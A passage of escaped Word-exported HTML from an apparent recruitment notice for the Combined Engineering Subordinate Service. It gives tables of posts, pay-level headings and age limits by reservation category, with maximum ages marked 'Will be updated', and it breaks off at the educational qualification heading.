mso-yfti-irow: -1; mso-yfti-lastfirstrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; height: 39pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 42.6pt;\" valign=\"top\" width=\"57\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 517;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 10.5pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESI.No\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 39pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.65pt;\" valign=\"top\" width=\"142\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: black; font-size: 10.5pt; letter-spacing: -0.4pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EName of the Post\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 39pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 74.15pt;\" valign=\"top\" width=\"99\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: black; font-size: 10.5pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ENo of\u003Cbr \/\u003E\n  Vacancies\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 39pt; mso-background-themecolor: accent4; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 226.9pt;\" valign=\"top\" width=\"303\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: black; font-size: 10.5pt; letter-spacing: -0.4pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ELevel of pay\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 39pt; mso-yfti-irow: 0; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; height: 39pt; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 42.6pt;\" valign=\"top\" width=\"57\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: black; font-size: 10.5pt; letter-spacing: -0.1pt; mso-color-alt: windowtext; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E1.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 10.5pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 39pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 106.65pt;\" valign=\"top\" width=\"142\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 10.5pt; letter-spacing: -0.4pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECombined Engineering\n  Subordinate Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 39pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 74.15pt;\" valign=\"top\" width=\"99\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 39pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt; width: 226.9pt;\" valign=\"top\" width=\"303\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"font-size: 10.5pt; letter-spacing: -0.4pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EEligibility:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 7.2pt;\"\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10.5pt; letter-spacing: 0.6pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EAGF\n(as\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10pt; letter-spacing: 0.6pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Eon ):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; mso-padding-alt: 0cm 0cm 0cm 0cm; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 56.65pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border: 1pt solid windowtext; height: 56.65pt; padding: 0cm 5.4pt; width: 30.75pt;\" valign=\"top\" width=\"41\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 14.65pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESI.\u003Cbr \/\u003E\n  No\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 56.65pt; mso-border-left-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 185.25pt;\" valign=\"top\" width=\"247\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10.5pt; letter-spacing: -0.3pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ECategory of Candidates\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 56.65pt; mso-border-left-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 93.75pt;\" valign=\"top\" width=\"125\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: 14.4pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EMinimum Age\u003Cbr \/\u003E\n  \u003Cspan style=\"letter-spacing: -0.5pt;\"\u003E(should have\u0026nbsp;\u003C\/span\u003Ecompleted)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(255, 192, 0); border-left: none; border: 1pt solid windowtext; height: 56.65pt; mso-border-left-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 106.9pt;\" valign=\"top\" width=\"143\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EMaximum Age\u003Cbr \/\u003E\n  \u003Cspan style=\"letter-spacing: -0.4pt;\"\u003E(should not have\u0026nbsp;\u003C\/span\u003Ecompleted)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 24pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; height: 24pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 30.75pt;\" valign=\"top\" width=\"41\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #0a162a; font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E1\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 185.25pt;\" valign=\"top\" width=\"247\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003ESC, SC(A), ST,\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #3e0e14; font-size: 12pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u0026nbsp;Destitute\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; letter-spacing: -0.1pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u0026nbsp;Widow\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 93.75pt;\" valign=\"top\" width=\"125\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #3e0e14; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E18 years\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 106.9pt;\" valign=\"top\" width=\"143\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EWill be\n  updated\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 24pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; height: 24pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 30.75pt;\" valign=\"top\" width=\"41\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E2\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 185.25pt;\" valign=\"top\" width=\"247\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; letter-spacing: -0.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EMBC\/DC, BCO, BCM\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 93.75pt;\" valign=\"top\" width=\"125\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #431b11; font-size: 10.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E18 years\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 24pt; padding: 0cm 5.4pt; width: 106.9pt;\" valign=\"top\" width=\"143\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EWill be\n  updated\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 52.1pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; height: 52.1pt; mso-border-top-alt: solid windowtext 1.0pt; padding: 0cm 5.4pt; width: 30.75pt;\" valign=\"top\" width=\"41\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E3\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 52.1pt; padding: 0cm 5.4pt; width: 185.25pt;\" valign=\"top\" width=\"247\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: 14.5pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; letter-spacing: -0.15pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E'Others' [i.e candidates not\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; letter-spacing: -0.4pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003Ebelonging to SC, SC(A), ST, MBC\/DC, BCO and BCMs)\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 52.1pt; padding: 0cm 5.4pt; width: 93.75pt;\" valign=\"top\" width=\"125\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" style=\"color: #180a11; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E18 years\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 52.1pt; padding: 0cm 5.4pt; width: 106.9pt;\" valign=\"top\" width=\"143\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EWill be\n  updated\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EEducational\nQualification:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 13.5pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; 